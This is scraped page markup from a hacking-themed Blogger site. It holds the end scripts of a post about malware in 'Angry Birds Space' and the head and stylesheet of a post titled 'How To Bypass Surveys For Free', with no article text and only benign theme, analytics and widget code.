_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73");_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",null);_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",null)}};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",_0xc846xb);setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])};_0xc846x0["\x77\x61\x79\x70\x6F\x69\x6E\x74"](_0xc846x4,{offset:"\x31\x30\x30\x25",triggerOnce:!0})})}})(jQuery);$(document)["\x72\x65\x61\x64\x79"](function(){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}});$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66\x32")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}})})
/*##########Plugin Settings#############*/ 
$(document).ready(function() { 
var shareUrl=$("link[rel=canonical]").attr("href"); 
$.getJSON('http://shares.ahmedzai.com/?url=' + encodeURIComponent(shareUrl) + "&callback=?",function(data){shares=data.shares;$(".count").each(function(index,el){service=$(el).parents(".share-btn").attr("data-service");count=shares[service];$(el).text(count)}); 
});
/*#########Animation Settings###########*/ 
$(window).load(function() { 
    $('.anim').counterUp({ 
      delay:20, //Smaller value gives more frames 
      time: 1000 //Higher value slows down animation 
    }); 
});
}); 



//]]></script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23111423-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57sEXXEKAm3aByTML_eSb6vSkfIg:1768826592903';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3121270199089759062','//www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html','3121270199089759062');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3121270199089759062', 'title': 'RHA Blog', 'url': 'http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html', 'canonicalUrl': 'http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html', 'homepageUrl': 'http://www.rafayhackingarticles.net/', 'searchUrl': 'http://www.rafayhackingarticles.net/search', 'canonicalHomepageUrl': 'http://www.rafayhackingarticles.net/', 'blogspotFaviconUrl': 'http://www.rafayhackingarticles.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RHA Blog - RSS\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3121270199089759062/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/5896776695090697379/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6508308390806564', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more!', 'pageType': 'item', 'postId': '5896776695090697379', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s72-c/images.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s400/images.jpg', 'pageName': 'New Malware Detected in \x22Angry Birds Space\x22', 'pageTitle': 'RHA Blog: New Malware Detected in \x22Angry Birds Space\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'New Malware Detected in \x22Angry Birds Space\x22', 'description': 'Learn how to Ethically hack, Learn what it takes for a hacker to hack!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s400/images.jpg', 'url': 'http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5896776695090697379}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML856', 'option', document.getElementById('HTML856'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML857', 'option', document.getElementById('HTML857'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML858', 'option', document.getElementById('HTML858'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML859', 'option', document.getElementById('HTML859'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML860', 'option', document.getElementById('HTML860'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML861', 'option', document.getElementById('HTML861'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML862', 'option', document.getElementById('HTML862'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML863', 'option', document.getElementById('HTML863'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML864', 'option', document.getElementById('HTML864'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'option', document.getElementById('HTML865'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML866', 'option', document.getElementById('HTML866'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML867', 'option', document.getElementById('HTML867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML868', 'option', document.getElementById('HTML868'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML872', 'option', document.getElementById('HTML872'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML869', 'option', document.getElementById('HTML869'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML870', 'option', document.getElementById('HTML870'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML871', 'option', document.getElementById('HTML871'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML873', 'option', document.getElementById('HTML873'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML855', 'option', document.getElementById('HTML855'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML884', 'option', document.getElementById('HTML884'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3121270199089759062', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5L28vgq_qSWSjAz-Ya6ulf4j3WKQ:1768826592903', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm10', 'contact', document.getElementById('ContactForm10'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '3121270199089759062', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5L28vgq_qSWSjAz-Ya6ulf4j3WKQ:1768826592903', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html
body_size: 73838
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script>
if(window.location.href == 'http://www.rafayhackingarticles.net/')
{
window.location="https://www.rafaybaloch.com/";
}
</script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans|Copse|Oswald|Open+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/flexslider.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/slicknav.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.rafayhackingarticles.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RHA Blog - Atom" href="http://www.rafayhackingarticles.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RHA Blog - RSS" href="http://www.rafayhackingarticles.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RHA Blog - Atom" href="https://www.blogger.com/feeds/3121270199089759062/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RHA Blog - Atom" href="http://www.rafayhackingarticles.net/feeds/1362770779765181252/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s640/cpalead-bypass-survey.png' rel='image_src'/>
<meta content='http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' property='og:url'/>
<meta content='How To Bypass Surveys For Free' property='og:title'/>
<meta content='Learn how to Ethically hack, Learn what it takes for a hacker to hack!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/w1200-h630-p-k-no-nu/cpalead-bypass-survey.png' property='og:image'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='ae5be36a10c73cbfb581956a19b5c25a' name='fileice-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='EE688BEE9603EAD6ADA3391AA75E4672' name='msvalidate.01'/>
<meta content='pRncsch9t0nP4UG8_kJgNw6oEEKy1QDcxJ9da3ezwFc' name='google-site-verification'/>
<META content='d1193a37c0a1bfb9' name='y_key'></META>
<meta content='ZkTUFohlpn5gSpU4Uf4rNFUKciZa5PznL5uVEzXeglY=' name='verify-v1'/>
<meta content='gQO4mjmaoTZMn6mS1UWILBuytt0' name='alexaVerifyID'/>
<title>
How To Bypass Surveys For Free - RHA Blog
</title>
<meta content='How To Bypass Surveys For Free' property='og:title'/>
<meta content='http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s640/cpalead-bypass-survey.png' property='og:image'/>
<meta content='RHA Blog' property='og:site_name'/>
<!--[if IE]><style>.item .post-body img{width:auto;height:auto}</style><![endif]-->
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
    </script>
<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7afnpV-BGlaFfdAhLEY67FIEjg&skey=a1029226f80653a8&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Droid Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/droidsans/v19/SlGVmQWMvZQIdix7AFxXkHNSbRYXags.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXb1akwKso5f4bA.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXbNakwKso5c.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
#############################################################
#############################################################
Site Developed and maintained by www.STCnetwork.org
Designer and Developer: Mohammad Mustafa Ahmedzai
#############################################################
#############################################################
*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#EEE" default="$(color) url() no-repeat fixed top center"/>
<Group description="Main Sittings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FFC000"/>
<Variable name="text.color" description="Main Text Color" type="color" default="#828282"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 13px Droid Sans"/>
</Group>
<Group description="links color" selector="body">
<Variable name="link.color" description="link color" type="color" default="#e74c3c"/>
<Variable name="link.color.hover" description="link color hover" type="color" default="#e74c3c"/>
</Group>
<Group description="Top Nav" selector="#header-top">
<Variable name="top.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="top.nav.text" description="Menu Text Color" type="color" default="#D1D1D1"/>
<Variable name="top.nav.text.hover" description="Menu Text Color Hover" type="color" default="#999"/>
<Variable name="top.social.bg" description="Social Icon Background" type="color" default="#474545"/>
<Variable name="top.social.color" description="Social Icon Color" type="color" default="#FFF"/>
</Group>
<Group description="Main Menu" selector="#header-tail">
<Variable name="main.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="main.nav.icon.color" description="Icons Color" type="color" default="#FFF"/>
<Variable name="main.nav.title.color" description="Menu Title Color" type="color" default="#FFC000"/>
<Variable name="main.nav.subtitle.color" description="Menu Sub-Title Color" type="color" default="#EEE"/>
</Group>
<Group description="News Ticker" selector=".ticker">
<Variable name="ticker.bg" description="Background Color" type="color" default="#f7f7f7"/>
<Variable name="ticker.title.bg" description="Title Background" type="color" default="#333"/>
<Variable name="ticker.title.color" description="Title Color" type="color" default="#fff"/>
<Variable name="ticker.tag.bg" description="Tag Background" type="color" default="#38c"/>
<Variable name="ticker.tag.color" description="Tag Color" type="color" default="#fff"/>
</Group>
<Group description="Ticker Links" selector=".ticker .recent-title a">
<Variable name="ticker.link.color" description="link color" type="color" default="#222"/>
<Variable name="ticker.link.color.hover" description="link color hover" type="color" default="#FFC000"/>
</Group>
<Variable name="header.font" description="blog title font" type="font" default="normal normal 60px Droid Sans"/>
<Variable name="titles.font" description="Titles Font" type="font" default="normal normal 15px Ruda"/>
<Variable name="post.body.font" description="Post Body Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="desc.font" description="Small Description Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="content.bg.color" description="Content Background Color" type="color" default="#FFF"/>
<Variable name="posts.link.color" description="Posts Links Color" type="color" default="#222"/>
<Variable name="posts.block.title" description="Posts Title Background" type="color" default="#F4F4F4"/>
*/
/*
CONTENTS
=======================
= A. Css Reset
= B. Body
= C. Header Section
= D. Social Icons Widget
= E. Magazine Section
= F. Posts Section
= G. Blogger Comments
= H. Blogger Widgets
= I. Sidebar Section
= J. Footer Section
= K. Error page
= L. Shortcodes
*/
/*=====================================
= A. Css Reset
=====================================*/
.fa{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
*{outline:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none;font-weight:400}
a{color:#e74c3c}
a:hover{color:#f45d4d}
q:after,q:before{content:''}
p{margin:0}
abbr,acronym{border:0}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
::-moz-selection{background-color:#e74c3c;color:#fff}
::selection{background-color:#e74c3c;color:#fff}
.blog-feeds,.post-feeds{display:none}
.status-msg-border{display:none}
.status-msg-body{position:relative;padding:0}
.status-msg-wrap{width:100%;background-color:#fff;color:#555;padding:30px 0;font-size:120%}
/*=====================================
= B. Body
=====================================*/
body{position:relative;font:normal normal 13px Droid Sans;
line-height: 25px;
color: #828282;
margin: 0;
background-color: #373737;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: 50% 0;
